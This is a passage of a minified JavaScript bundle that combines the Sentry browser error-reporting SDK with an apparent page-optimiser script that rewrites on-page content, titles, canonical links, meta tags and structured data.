o=this.getStackTop();o.client=e,o.scope.setClient(e),e&&e.setupIntegrations&&e.setupIntegrations()}pushScope(){const e=this.getScope().clone();return this.getStack().push({client:this.getClient(),scope:e}),e}popScope(){return this.getStack().length<=1?!1:!!this.getStack().pop()}withScope(e){const o=this.pushScope();let a;try{a=e(o)}catch(c){throw this.popScope(),c}return Je(a)?a.then(c=>(this.popScope(),c),c=>{throw this.popScope(),c}):(this.popScope(),a)}getClient(){return this.getStackTop().client}getScope(){return this.getStackTop().scope}getIsolationScope(){return this._isolationScope}getStack(){return this._stack}getStackTop(){return this._stack[this._stack.length-1]}captureException(e,o){const a=this._lastEventId=o&&o.event_id?o.event_id:Y(),c=new Error("Sentry syntheticException");return this.getScope().captureException(e,{originalException:e,syntheticException:c,...o,event_id:a}),a}captureMessage(e,o,a){const c=this._lastEventId=a&&a.event_id?a.event_id:Y(),l=new Error(e);return this.getScope().captureMessage(e,o,{originalException:e,syntheticException:l,...a,event_id:c}),c}captureEvent(e,o){const a=o&&o.event_id?o.event_id:Y();return e.type||(this._lastEventId=a),this.getScope().captureEvent(e,{...o,event_id:a}),a}lastEventId(){return this._lastEventId}addBreadcrumb(e,o){const{scope:a,client:c}=this.getStackTop();if(!c)return;const{beforeBreadcrumb:l=null,maxBreadcrumbs:d=Fi}=c.getOptions&&c.getOptions()||{};if(d<=0)return;const h={timestamp:De(),...e},m=l?St(()=>l(h,o)):h;m!==null&&(c.emit&&c.emit("beforeAddBreadcrumb",m,o),a.addBreadcrumb(m,d))}setUser(e){this.getScope().setUser(e),this.getIsolationScope().setUser(e)}setTags(e){this.getScope().setTags(e),this.getIsolationScope().setTags(e)}setExtras(e){this.getScope().setExtras(e),this.getIsolationScope().setExtras(e)}setTag(e,o){this.getScope().setTag(e,o),this.getIsolationScope().setTag(e,o)}setExtra(e,o){this.getScope().setExtra(e,o),this.getIsolationScope().setExtra(e,o)}setContext(e,o){this.getScope().setContext(e,o),this.getIsolationScope().setContext(e,o)}configureScope(e){const{scope:o,client:a}=this.getStackTop();a&&e(o)}run(e){const o=Fn(this);try{e(this)}finally{Fn(o)}}getIntegration(e){const o=this.getClient();if(!o)return null;try{return o.getIntegration(e)}catch{return L&&k.warn(`Cannot retrieve integration ${e.id} from the current Hub`),null}}startTransaction(e,o){const a=this._callExtensionMethod("startTransaction",e,o);return L&&!a&&(this.getClient()?k.warn(`Tracing extension 'startTransaction' has not been added. Call 'addTracingExtensions' before calling 'init':
Sentry.addTracingExtensions();
Sentry.init({...});
`):k.warn("Tracing extension 'startTransaction' is missing. You should 'init' the SDK before calling 'startTransaction'")),a}traceHeaders(){return this._callExtensionMethod("traceHeaders")}captureSession(e=!1){if(e)return this.endSession();this._sendSessionUpdate()}endSession(){const o=this.getStackTop().scope,a=o.getSession();a&&vi(a),this._sendSessionUpdate(),o.setSession()}startSession(e){const{scope:o,client:a}=this.getStackTop(),{release:c,environment:l=It}=a&&a.getOptions()||{},{userAgent:d}=$.navigator||{},g=wi({release:c,environment:l,user:o.getUser(),...d&&{userAgent:d},...e}),h=o.getSession&&o.getSession();return h&&h.status==="ok"&&_e(h,{status:"exited"}),this.endSession(),o.setSession(g),g}shouldSendDefaultPii(){const e=this.getClient(),o=e&&e.getOptions();return!!(o&&o.sendDefaultPii)}_sendSessionUpdate(){const{scope:e,client:o}=this.getStackTop(),a=e.getSession();a&&o&&o.captureSession&&o.captureSession(a)}_callExtensionMethod(e,...o){const c=tt().__SENTRY__;if(c&&c.extensions&&typeof c.extensions[e]=="function")return c.extensions[e].apply(this,o);L&&k.warn(`Extension method ${e} couldn't be found, doing nothing.`)}}function tt(){return $.__SENTRY__=$.__SENTRY__||{extensions:{},hub:void 0},$}function Fn(t){const e=tt(),o=Mt(e);return Un(e,t),o}function nt(){const t=tt();if(t.__SENTRY__&&t.__SENTRY__.acs){const e=t.__SENTRY__.acs.getCurrentHub();if(e)return e}return Hi(t)}function Ui(){return nt().getIsolationScope()}function Hi(t=tt()){return(!zi(t)||Mt(t).isOlderThan($n))&&Un(t,new Bt),Mt(t)}function zi(t){return!!(t&&t.__SENTRY__&&t.__SENTRY__.hub)}function Mt(t){return hn("hub",()=>new Bt,t)}function Un(t,e){if(!t)return!1;const o=t.__SENTRY__=t.__SENTRY__||{};return o.hub=e,!0}function Vi(t,e){return e&&(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=[...t.sdk.integrations||[],...e.integrations||[]],t.sdk.packages=[...t.sdk.packages||[],...e.packages||[]]),t}function qi(t,e,o,a){const c=On(o),l={sent_at:new Date().toISOString(),...c&&{sdk:c},...!!a&&e&&{dsn:Oe(e)}},d="aggregates"in t?[{type:"sessions"},t]:[{type:"session"},t.toJSON()];return ye(l,[d])}function Wi(t,e,o,a){const c=On(o),l=t.type&&t.type!=="replay_event"?t.type:"event";Vi(t,o&&o.sdk);const d=li(t,c,a,e);return delete t.sdkProcessingMetadata,ye(d,[[{type:l},t]])}const Yi="7";function Gi(t){const e=t.protocol?`${t.protocol}:`:"",o=t.port?`:${t.port}`:"";return`${e}//${t.host}${o}${t.path?`/${t.path}`:""}/api/`}function Ki(t){return`${Gi(t)}${t.projectId}/envelope/`}function Ji(t,e){return Uo({sentry_key:t.publicKey,sentry_version:Yi,...e&&{sentry_client:`${e.name}/${e.version}`}})}function Xi(t,e={}){const o=typeof e=="string"?e:e.tunnel,a=typeof e=="string"||!e._metadata?void 0:e._metadata.sdk;return o||`${Ki(t)}?${Ji(t,a)}`}const Hn=[];function Zi(t,e){const o={};return e.forEach(a=>{a&&Vn(t,a,o)}),o}function zn(t,e){for(const o of e)o&&o.afterAllSetup&&o.afterAllSetup(t)}function Vn(t,e,o){if(o[e.name]){L&&k.log(`Integration skipped because it was already installed: ${e.name}`);return}if(o[e.name]=e,Hn.indexOf(e.name)===-1&&(e.setupOnce(mi,nt),Hn.push(e.name)),e.setup&&typeof e.setup=="function"&&e.setup(t),t.on&&typeof e.preprocessEvent=="function"){const a=e.preprocessEvent.bind(e);t.on("preprocessEvent",(c,l)=>a(c,l,t))}if(t.addEventProcessor&&typeof e.processEvent=="function"){const a=e.processEvent.bind(e),c=Object.assign((l,d)=>a(l,d,t),{id:e.name});t.addEventProcessor(c)}L&&k.log(`Integration installed: ${e.name}`)}function Qi(t){let e="";for(const o of t){const a=Object.entries(o.tags),c=a.length>0?`|#${a.map(([l,d])=>`${l}:${d}`).join(",")}`:"";e+=`${o.name}@${o.unit}:${o.metric}|${o.metricType}${c}|T${o.timestamp}
`}return e}function es(t,e,o,a){const c={sent_at:new Date().toISOString()};o&&o.sdk&&(c.sdk={name:o.sdk.name,version:o.sdk.version}),a&&e&&(c.dsn=Oe(e));const l=ts(t);return ye(c,[l])}function ts(t){const e=Qi(t);return[{type:"statsd",length:e.length},e]}const qn="Not capturing exception because it's already been captured.";class ns{constructor(e){if(this._options=e,this._integrations={},this._integrationsInitialized=!1,this._numProcessing=0,this._outcomes={},this._hooks={},this._eventProcessors=[],e.dsn?this._dsn=$o(e.dsn):L&&k.warn("No DSN provided, client will not send events."),this._dsn){const o=Xi(this._dsn,e);this._transport=e.transport({recordDroppedEvent:this.recordDroppedEvent.bind(this),...e.transportOptions,url:o})}}captureException(e,o,a){if(kn(e)){L&&k.log(qn);return}let c=o&&o.event_id;return this._process(this.eventFromException(e,o).then(l=>this._captureEvent(l,o,a)).then(l=>{c=l})),c}captureMessage(e,o,a,c){let l=a&&a.event_id;const d=_t(e)?e:String(e),g=So(e)?this.eventFromMessage(d,o,a):this.eventFromException(e,a);return this._process(g.then(h=>this._captureEvent(h,a,c)).then(h=>{l=h})),l}captureEvent(e,o,a){if(o&&o.originalException&&kn(o.originalException)){L&&k.log(qn);return}let c=o&&o.event_id;const d=(e.sdkProcessingMetadata||{}).capturedSpanScope;return this._process(this._captureEvent(e,o,d||a).then(g=>{c=g})),c}captureSession(e){typeof e.release!="string"?L&&k.warn("Discarded session because of missing or non-string release"):(this.sendSession(e),_e(e,{init:!1}))}getDsn(){return this._dsn}getOptions(){return this._options}getSdkMetadata(){return this._options._metadata}getTransport(){return this._transport}flush(e){const o=this._transport;return o?(this.metricsAggregator&&this.metricsAggregator.flush(),this._isClientDoneProcessing(e).then(a=>o.flush(e).then(c=>a&&c))):be(!0)}close(e){return this.flush(e).then(o=>(this.getOptions().enabled=!1,this.metricsAggregator&&this.metricsAggregator.close(),o))}getEventProcessors(){return this._eventProcessors}addEventProcessor(e){this._eventProcessors.push(e)}setupIntegrations(e){(e&&!this._integrationsInitialized||this._isEnabled()&&!this._integrationsInitialized)&&this._setupIntegrations()}init(){this._isEnabled()&&this._setupIntegrations()}getIntegrationById(e){return this.getIntegrationByName(e)}getIntegrationByName(e){return this._integrations[e]}getIntegration(e){try{return this._integrations[e.id]||null}catch{return L&&k.warn(`Cannot retrieve integration ${e.id} from the current Client`),null}}addIntegration(e){const o=this._integrations[e.name];Vn(this,e,this._integrations),o||zn(this,[e])}sendEvent(e,o={}){this.emit("beforeSendEvent",e,o);let a=Wi(e,this._dsn,this._options._metadata,this._options.tunnel);for(const l of o.attachments||[])a=oi(a,ai(l,this._options.transportOptions&&this._options.transportOptions.textEncoder));const c=this._sendEnvelope(a);c&&c.then(l=>this.emit("afterSendEvent",e,l),null)}sendSession(e){const o=qi(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(o)}recordDroppedEvent(e,o,a){if(this._options.sendClientReports){const c=`${e}:${o}`;L&&k.log(`Adding outcome: "${c}"`),this._outcomes[c]=this._outcomes[c]+1||1}}captureAggregateMetrics(e){L&&k.log(`Flushing aggregated metrics, number of metrics: ${e.length}`);const o=es(e,this._dsn,this._options._metadata,this._options.tunnel);this._sendEnvelope(o)}on(e,o){this._hooks[e]||(this._hooks[e]=[]),this._hooks[e].push(o)}emit(e,...o){this._hooks[e]&&this._hooks[e].forEach(a=>a(...o))}_setupIntegrations(){const{integrations:e}=this._options;this._integrations=Zi(this,e),zn(this,e),this._integrationsInitialized=!0}_updateSessionFromEvent(e,o){let a=!1,c=!1;const l=o.exception&&o.exception.values;if(l){c=!0;for(const h of l){const m=h.mechanism;if(m&&m.handled===!1){a=!0;break}}}const d=e.status==="ok";(d&&e.errors===0||d&&a)&&(_e(e,{...a&&{status:"crashed"},errors:e.errors||Number(c||a)}),this.captureSession(e))}_isClientDoneProcessing(e){return new q(o=>{let a=0;const c=1,l=setInterval(()=>{this._numProcessing==0?(clearInterval(l),o(!0)):(a+=c,e&&a>=e&&(clearInterval(l),o(!1)))},c)})}_isEnabled(){return this.getOptions().enabled!==!1&&this._transport!==void 0}_prepareEvent(e,o,a,c=Ui()){const l=this.getOptions(),d=Object.keys(this._integrations);return!o.integrations&&d.length>0&&(o.integrations=d),this.emit("preprocessEvent",e,o),Ci(l,e,o,a,this,c).then(g=>{if(g===null)return g;const h={...c.getPropagationContext(),...a?a.getPropagationContext():void 0};if(!(g.contexts&&g.contexts.trace)&&h){const{traceId:b,spanId:w,parentSpanId:_,dsc:y}=h;g.contexts={trace:{trace_id:b,span_id:w,parent_span_id:_},...g.contexts};const B=y||Ln(b,this,a);g.sdkProcessingMetadata={dynamicSamplingContext:B,...g.sdkProcessingMetadata}}return g})}_captureEvent(e,o={},a){return this._processEvent(e,o,a).then(c=>c.event_id,c=>{if(L){const l=c;l.logLevel==="log"?k.log(l.message):k.warn(l)}})}_processEvent(e,o,a){const c=this.getOptions(),{sampleRate:l}=c,d=Yn(e),g=Wn(e),h=e.type||"error",m=`before send for type \`${h}\``;if(g&&typeof l=="number"&&Math.random()>l)return this.recordDroppedEvent("sample_rate","error",e),Pt(new K(`Discarding event because it's not included in the random sample (sampling rate = ${l})`,"log"));const b=h==="replay_event"?"replay":h,_=(e.sdkProcessingMetadata||{}).capturedSpanIsolationScope;return this._prepareEvent(e,o,a,_).then(y=>{if(y===null)throw this.recordDroppedEvent("event_processor",b,e),new K("An event processor returned `null`, will not send event.","log");if(o.data&&o.data.__sentry__===!0)return y;const ue=os(c,y,o);return rs(ue,m)}).then(y=>{if(y===null)throw this.recordDroppedEvent("before_send",b,e),new K(`${m} returned \`null\`, will not send event.`,"log");const B=a&&a.getSession();!d&&B&&this._updateSessionFromEvent(B,y);const ue=y.transaction_info;if(d&&ue&&y.transaction!==e.transaction){const M="custom";y.transaction_info={...ue,source:M}}return this.sendEvent(y,o),y}).then(null,y=>{throw y instanceof K?y:(this.captureException(y,{data:{__sentry__:!0},originalException:y}),new K(`Event processing pipeline threw an error, original event will not be sent. Details have been sent as a new event.
Reason: ${y}`))})}_process(e){this._numProcessing++,e.then(o=>(this._numProcessing--,o),o=>(this._numProcessing--,o))}_sendEnvelope(e){if(this.emit("beforeEnvelope",e),this._isEnabled()&&this._transport)return this._transport.send(e).then(null,o=>{L&&k.error("Error while sending event:",o)});L&&k.error("Transport disabled")}_clearOutcomes(){const e=this._outcomes;return this._outcomes={},Object.keys(e).map(o=>{const[a,c]=o.split(":");return{reason:a,category:c,quantity:e[o]}})}}function rs(t,e){const o=`${e} must return \`null\` or a valid event.`;if(Je(t))return t.then(a=>{if(!ve(a)&&a!==null)throw new K(o);return a},a=>{throw new K(`${e} rejected with ${a}`)});if(!ve(t)&&t!==null)throw new K(o);return t}function os(t,e,o){const{beforeSend:a,beforeSendTransaction:c}=t;return Wn(e)&&a?a(e,o):Yn(e)&&c?c(e,o):e}function Wn(t){return t.type===void 0}function Yn(t){return t.type==="transaction"}const is=30;function ss(t,e,o=ni(t.bufferSize||is)){let a={};const c=d=>o.drain(d);function l(d){const g=[];if(In(d,(w,_)=>{const y=An(_);if(hi(a,y)){const B=Gn(w,_);t.recordDroppedEvent("ratelimit_backoff",y,B)}else g.push(w)}),g.length===0)return be();const h=ye(d[0],g),m=w=>{In(h,(_,y)=>{const B=Gn(_,y);t.recordDroppedEvent(w,An(y),B)})},b=()=>e({body:ii(h,t.textEncoder)}).then(w=>(w.statusCode!==void 0&&(w.statusCode<200||w.statusCode>=300)&&L&&k.warn(`Sentry responded with status code ${w.statusCode} to sent event.`),a=gi(a,w),w),w=>{throw m("network_error"),w});return o.add(b).then(w=>w,w=>{if(w instanceof K)return L&&k.error("Skipped sending event because buffer is full."),m("queue_overflow"),be();throw w})}return l.__sentry__baseTransport__=!0,{send:l,flush:c}}function Gn(t,e){if(!(e!=="event"&&e!=="transaction"))return Array.isArray(t)?t[1]:void 0}function as(t,e,o=[e],a="npm"){const c=t._metadata||{};c.sdk||(c.sdk={name:`sentry.javascript.${e}`,packages:o.map(l=>({name:`${a}:@sentry/${l}`,version:Dt})),version:Dt}),t._metadata=c}const J=$,Le=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__;function cs(t,e){const o=Rt(t,e),a={type:e&&e.name,value:fs(e)};return o.length&&(a.stacktrace={frames:o}),a.type===void 0&&a.value===""&&(a.value="Unrecoverable error caught"),a}function ls(t,e,o,a){const c=Bn(),l=c&&c.getOptions().normalizeDepth,d={exception:{values:[{type:Ke(e)?e.constructor.name:a?"UnhandledRejection":"Error",value:ms(e,{isUnhandledRejection:a})}]},extra:{__serialized__:xn(e,l)}};if(o){const g=Rt(t,o);g.length&&(d.exception.values[0].stacktrace={frames:g})}return d}function Lt(t,e){return{exception:{values:[cs(t,e)]}}}function Rt(t,e){const o=e.stacktrace||e.stack||"",a=ds(e);try{return t(o,a)}catch{}return[]}const us=/Minified React error #\d+;/i;function ds(t){if(t){if(typeof t.framesToPop=="number")return t.framesToPop;if(us.test(t.message))return 1}return 0}function fs(t){const e=t&&t.message;return e?e.error&&typeof e.error.message=="string"?e.error.message:e:"No error message"}function ps(t,e,o,a){const c=o&&o.syntheticException||void 0,l=gs(t,e,c,a);return Qe(l),l.level="error",o&&o.event_id&&(l.event_id=o.event_id),be(l)}function hs(t,e,o="info",a,c){const l=a&&a.syntheticException||void 0,d=jt(t,e,l,c);return d.level=o,a&&a.event_id&&(d.event_id=a.event_id),be(d)}function gs(t,e,o,a,c){let l;if(fn(e)&&e.error)return Lt(t,e.error);if(pn(e)||_o(e)){const d=e;if("stack"in e)l=Lt(t,e);else{const g=d.name||(pn(d)?"DOMError":"DOMException"),h=d.message?`${g}: ${d.message}`:g;l=jt(t,h,o,a),Cn(l,h)}return"code"in d&&(l.tags={...l.tags,"DOMException.code":`${d.code}`}),l}return Ie(e)?Lt(t,e):ve(e)||Ke(e)?(l=ls(t,e,o,c),Qe(l,{synthetic:!0}),l):(l=jt(t,e,o,a),Cn(l,`${e}`,void 0),Qe(l,{synthetic:!0}),l)}function jt(t,e,o,a){const c={};if(a&&o){const l=Rt(t,o);l.length&&(c.exception={values:[{value:e,stacktrace:{frames:l}}]})}if(_t(e)){const{__sentry_template_string__:l,__sentry_template_values__:d}=e;return c.logentry={message:l,params:d},c}return c.message=e,c}function ms(t,{isUnhandledRejection:e}){const o=Ho(t),a=e?"promise rejection":"exception";return fn(t)?`Event \`ErrorEvent\` captured as ${a} with message \`${t.message}\``:Ke(t)?`Event \`${ws(t)}\` (type=${t.type}) captured as ${a}`:`Object captured as ${a} with keys: ${o}`}function ws(t){try{const e=Object.getPrototypeOf(t);return e?e.constructor.name:void 0}catch{}}function vs(t,{metadata:e,tunnel:o,dsn:a}){const c={event_id:t.event_id,sent_at:new Date().toISOString(),...e&&e.sdk&&{sdk:{name:e.sdk.name,version:e.sdk.version}},...!!o&&!!a&&{dsn:Oe(a)}},l=bs(t);return ye(c,[l])}function bs(t){return[{type:"user_report"},t]}class ys extends ns{constructor(e){const o=J.SENTRY_SDK_SOURCE||Jo();as(e,"browser",["browser"],o),super(e),e.sendClientReports&&J.document&&J.document.addEventListener("visibilitychange",()=>{J.document.visibilityState==="hidden"&&this._flushOutcomes()})}eventFromException(e,o){return ps(this._options.stackParser,e,o,this._options.attachStacktrace)}eventFromMessage(e,o="info",a){return hs(this._options.stackParser,e,o,a,this._options.attachStacktrace)}captureUserFeedback(e){if(!this._isEnabled()){Le&&k.warn("SDK not enabled, will not capture user feedback.");return}const o=vs(e,{metadata:this.getSdkMetadata(),dsn:this.getDsn(),tunnel:this.getOptions().tunnel});this._sendEnvelope(o)}_prepareEvent(e,o,a){return e.platform=e.platform||"javascript",super._prepareEvent(e,o,a)}_flushOutcomes(){const e=this._clearOutcomes();if(e.length===0){Le&&k.log("No outcomes to send");return}if(!this._dsn){Le&&k.log("No dsn provided, will not send outcomes");return}Le&&k.log("Sending outcomes:",e);const o=ui(e,this._options.tunnel&&Oe(this._dsn));this._sendEnvelope(o)}}let Re;function _s(){if(Re)return Re;if(Ko(J.fetch))return Re=J.fetch.bind(J);const t=J.document;let e=J.fetch;if(t&&typeof t.createElement=="function")try{const o=t.createElement("iframe");o.hidden=!0,t.head.appendChild(o);const a=o.contentWindow;a&&a.fetch&&(e=a.fetch),t.head.removeChild(o)}catch(o){Le&&k.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",o)}return Re=e.bind(J)}function Es(){Re=void 0}function Ss(t,e=_s()){let o=0,a=0;function c(l){const d=l.body.length;o+=d,a++;const g={body:l.body,method:"POST",referrerPolicy:"origin",headers:t.headers,keepalive:o<=6e4&&a<15,...t.fetchOptions};try{return e(t.url,g).then(h=>(o-=d,a--,{statusCode:h.status,headers:{"x-sentry-rate-limits":h.headers.get("X-Sentry-Rate-Limits"),"retry-after":h.headers.get("Retry-After")}}))}catch(h){return Es(),o-=d,a--,Pt(h)}}return ss(t,c)}const rt="?",Cs=30,ks=40,xs=50;function Nt(t,e,o,a){const c={filename:t,function:e,in_app:!0};return o!==void 0&&(c.lineno=o),a!==void 0&&(c.colno=a),c}const Ps=/^\s*at (?:(.+?\)(?: \[.+\])?|.*?) ?\((?:address at )?)?(?:async )?((?:<anonymous>|[-a-z]+:|.*bundle|\/)?.*?)(?::(\d+))?(?::(\d+))?\)?\s*$/i,Ts=/\((\S*)(?::(\d+))(?::(\d+))\)/,Is=[Cs,t=>{const e=Ps.exec(t);if(e){if(e[2]&&e[2].indexOf("eval")===0){const l=Ts.exec(e[2]);l&&(e[2]=l[1],e[3]=l[2],e[4]=l[3])}const[a,c]=Kn(e[1]||rt,e[2]);return Nt(c,a,e[3]?+e[3]:void 0,e[4]?+e[4]:void 0)}}],As=/^\s*(.*?)(?:\((.*?)\))?(?:^|@)?((?:[-a-z]+)?:\/.*?|\[native code\]|[^@]*(?:bundle|\d+\.js)|\/[\w\-. /=]+)(?::(\d+))?(?::(\d+))?\s*$/i,Os=/(\S+) line (\d+)(?: > eval line \d+)* > eval/i,Ds=[xs,t=>{const e=As.exec(t);if(e){if(e[3]&&e[3].indexOf(" > eval")>-1){const l=Os.exec(e[3]);l&&(e[1]=e[1]||"eval",e[3]=l[1],e[4]=l[2],e[5]="")}let a=e[3],c=e[1]||rt;return[c,a]=Kn(c,a),Nt(a,c,e[4]?+e[4]:void 0,e[5]?+e[5]:void 0)}}],Bs=/^\s*at (?:((?:\[object object\])?.+) )?\(?((?:[-a-z]+):.*?):(\d+)(?::(\d+))?\)?\s*$/i,Ms=Vo(...[Is,Ds,[ks,t=>{const e=Bs.exec(t);return e?Nt(e[2],e[1]||rt,+e[3],e[4]?+e[4]:void 0):void 0}]]),Kn=(t,e)=>{const o=t.indexOf("safari-extension")!==-1,a=t.indexOf("safari-web-extension")!==-1;return o||a?[t.indexOf("@")!==-1?t.split("@")[0]:rt,o?`safari-extension:${e}`:`safari-web-extension:${e}`]:[t,e]};var Ls=typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};Ls.SENTRY_RELEASE={id:"9aab506e46f07edaaf4be7c822f901533f4aa04c"};let $t;const Rs=(t,e=1)=>{const o=new ys({dsn:t,transport:Ss,stackParser:Ms,integrations:[],sampleRate:e});$t=new Bt(o)},js=t=>{$t&&$t.run(e=>{e.setTag("affected_url",window.location.href),e.captureException(t)})},Ft=()=>new URLSearchParams(window.location.search),Jn=()=>Ft().get("debug")!==null,Ns=()=>{var t;return atob(((t=Ft())==null?void 0:t.get("editor_url"))??"")},je=(...t)=>{Jn()&&console.log(...t)},Xn=(...t)=>{Jn()&&console.error(...t)};function $s(){const t=document.getElementsByTagName("head")[0],e=document.createElement("meta");e.setAttribute("name","optimiser"),e.setAttribute("content","v1"),t.prepend(e)}const Fs=()=>{Rs("https://b8077f75f0ac5c3a7e9d0e53e464eeb1@o4503918939013120.ingest.us.sentry.io/4506956571017216",.1)},ot=t=>{t instanceof Error&&Xn(t.message,{...t}),js(t)},j=[];for(let t=0;t<256;++t)j.push((t+256).toString(16).slice(1));function Us(t,e=0){return(j[t[e+0]]+j[t[e+1]]+j[t[e+2]]+j[t[e+3]]+"-"+j[t[e+4]]+j[t[e+5]]+"-"+j[t[e+6]]+j[t[e+7]]+"-"+j[t[e+8]]+j[t[e+9]]+"-"+j[t[e+10]]+j[t[e+11]]+j[t[e+12]]+j[t[e+13]]+j[t[e+14]]+j[t[e+15]]).toLowerCase()}let Ut;const Hs=new Uint8Array(16);function zs(){if(!Ut){if(typeof crypto>"u"||!crypto.getRandomValues)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");Ut=crypto.getRandomValues.bind(crypto)}return Ut(Hs)}const Zn={randomUUID:typeof crypto<"u"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function Vs(t,e,o){var c;if(Zn.randomUUID&&!e&&!t)return Zn.randomUUID();t=t||{};const a=t.random??((c=t.rng)==null?void 0:c.call(t))??zs();if(a.length<16)throw new Error("Random bytes length must be >= 16");if(a[6]=a[6]&15|64,a[8]=a[8]&63|128,e){if(o=o||0,o<0||o+16>e.length)throw new RangeError(`UUID byte range ${o}:${o+15} is out of buffer bounds`);for(let l=0;l<16;++l)e[o+l]=a[l];return e}return Us(a)}var Ht=(t=>(t.A="a",t.Span="span",t.P="p",t.H1="h1",t.H2="h2",t.H3="h3",t.H4="h4",t.H5="h5",t.IMG="img",t))(Ht||{});const Qn=(t,e)=>{const{newContent:o}=e;return o!==void 0&&Ht.IMG.toUpperCase()!==t.tagName.toUpperCase()&&(t.innerHTML=o),t},er=(t,e)=>{const{domAttributes:o}=e;return[...Object.entries(t.attributes).filter(([,l])=>tr(l.name)).map(([,l])=>({attribute:l.nodeName,value:l.nodeValue})),...o??[]].forEach(({attribute:l,value:d})=>{t.setAttribute(l,d||"")}),t},qs=(t,e,o)=>{var d;const{tagName:a,xPath:c}=e;let l=t;return a.toUpperCase()!==t.tagName.toUpperCase()&&(l=Xs(t,a),(d=G.get(o))==null||d.set(c,l)),l},tr=t=>!!t&&t!=='"',nr=new Map,Ws={childList:!0,subtree:!0,attributes:!0,characterData:!0},rr=(t,e)=>{I("[Content Replacement - Observer] Observing element",e),t.observe(e,Ws)},Ys=t=>{setTimeout(()=>{t.disconnect()},3e3)},Ne=(t,e)=>{const o=new MutationObserver(()=>{I("[Content Replacement - Observer] Disconnecting observer for element",t),o.disconnect(),e(),rr(o,t)});nr.set(t.dataset.oseUuid??t,o),rr(o,t),Ys(o)},$e=t=>{const e=nr.get(t.dataset.oseUuid??t);e==null||e.disconnect()},Gs=(t,e)=>{if(I("[Content Replacement - Compare] Comparing image paths",{path1:t,path2:e}),t===e)return I("[Content Replacement - Compare] Exact match",{path1:t,path2:e}),!0;try{const o=new URL(t,window.location.origin),a=new URL(e,window.location.origin),c=o.pathname===a.pathname&&o.search===a.search;return I("[Content Replacement - Compare] Comparing relative/absolute",{path1:t,path2:e,result:c}),c}catch(o){return ne("[Content Replacement - Compare] Error generating URL objects",{path1:t,path2:e},o),t===e}},Ks=(t,e,o)=>{const a=e.tagName.toLowerCase()===Ht.IMG;let c=t.innerHTML;const{identifyingContent:l}=e,{identifyingContent:d}=o??{};if(!a){const g=c===l||d===l;return I("[Content Replacement - Compare] Comparing innerHTML",{content:c,stateContent:l,existingInitialStateContent:d,result:g}),g}return c=t.getAttribute("src")??t.getAttribute("srcset")??"",Gs(c,l)||d===l},G=new Map,or=new URLSearchParams(window.location.search).get("debug")!==null,I=or?console.log.bind(window.console):()=>{},ne=or?console.error.bind(window.console):()=>{},Js=t=>{let e=t.dataset.oseUuid;return e||(e=Vs(),t.dataset.oseUuid=e),e},Fe=t=>{const e=t;if(e!=null&&e.id){let l=`//${e.tagName}[@id="${e.id}"]`;return e.classList.length>0&&(l+=`[@class="${e.classList.toString()}"]`),l}const o=e.parentNode;if(!o||e.parentNode===null)return"";let a=0;const c=o.childNodes;for(let l=0;l<c.length;l++){const d=c[l];if(d===e)return`${Fe(o)}/${e.tagName}[${a+1}]`;d.nodeType===1&&d.tagName===e.tagName&&a++}throw new Error("Unable to determine xPath")},ir=(t,e)=>{const o=[];return Object.entries(t.attributes).filter(([,a])=>!a.name.includes("ose-")).filter(([,a])=>!["contenteditable","data-ose-uuid"].includes(a.name)).forEach(([,a])=>{o.push({attribute:a.name,value:a.value})}),{domAttributes:o,xPath:Fe(t),identifyingContent:e??t.innerHTML,newContent:t.innerHTML,tagName:t.tagName}},sr=(t,e)=>{let o=null;try{o=zt(t)}catch{throw new Error(["Unable to locate element:",`xPath: ${t}`,`Identifying content: ${e}`].join(`
`))}if(!o)throw new Error(["Unable to locate element:",`xPath: ${t}`,`Identifying content: ${e}`].join(`
`));const a=o.innerHTML;if(a!==e&&o.tagName!=="IMG")throw new Error(["Mismatched content for:",`xPath: ${t}`,`Identifying content: ${e}`,`Found content: ${a}`].join(`
`));return o},ar=t=>{const e=document.querySelector(`[data-ose-uuid="${t}"]`);if(e===null)throw new Error(["Unable to locate element by uuid:",`Uuid: ${t}`].join(`
`));return e},Xs=(t,e)=>{var a;const o=document.createElement(e);for(I("[Content Replacement] Replacing target with new",{targetElement:t,newEl:o});t.firstChild;)o.appendChild(t.firstChild);return Object.entries(t.attributes).filter(([,c])=>tr(c.name)).forEach(([,c])=>{["translate","contenteditable"].includes(c.name)||o.setAttribute(c.name,c.value)}),t=ar(t.dataset.oseUuid),(a=t.parentNode)==null||a.replaceChild(o,t),I("[Content Replacement] Replaced with",o),o},Zs=t=>{ea(t),I("[Content Replacement] Applying element state",t);const{xPath:e,identifyingContent:o}=t;try{const{resolvedDomNode:a,parentXPath:c}=Qs(e);$e(a),Qn(a,t),er(a,t);const l=qs(a,t,c);return Ne(l,()=>{Qn(l,t),er(l,t)}),ir(l,o)}catch(a){throw ne("[Content Replacement] Unable to apply changes for element",{elementState:t}),a}},cr=t=>{if(!t)return;const e=document.querySelector("title");e&&$e(e),document.title=t,Ne(e,()=>cr(t))},lr=t=>{if(typeof t!="string")return;let e=document.querySelector('link[rel="canonical"]');e||(e=document.createElement("link"),e.setAttribute("rel","canonical"),e.setAttribute("href",t),document.getElementsByTagName("head")[0].appendChild(e)),$e(e),e.setAttribute("href",t),Ne(e,()=>lr(t))},ur=t=>{if(!t)return;let e=document.querySelector('script[type="application/ld+json"]');e||(e=document.createElement("script"),e.setAttribute("type","application/ld+json"),e.innerText=t,document.getElementsByTagName("head")[0].appendChild(e)),$e(e),e.innerText=t,Ne(e,()=>ur(t))},dr=t=>{t&&t.forEach(({name:e,content:o})=>{document.querySelectorAll(`meta[name="${e}"]`).forEach(c=>{$e(c),c.remove()});const a=document.createElement("meta");a.setAttribute("name",e),a.setAttribute("content",o),document.getElementsByTagName("head")[0].appendChild(a),Ne(a,()=>dr([{name:e,content:o}]))})},Qs=t=>{var a;let e,o="";if(I(`[Content Replacement] Resolving DOMNode for ${t}`),e=zt(t),!e){if(I(`[Content Replacement] Can't locate via xPath ${t}. Assuming tag change`),G.forEach((c,l)=>{const d=c.get(t);if(d){e=d,o=l,I("[Content Replacement] Located in node map",G,d);return}ne("[Content Replacement] Can't locate in node 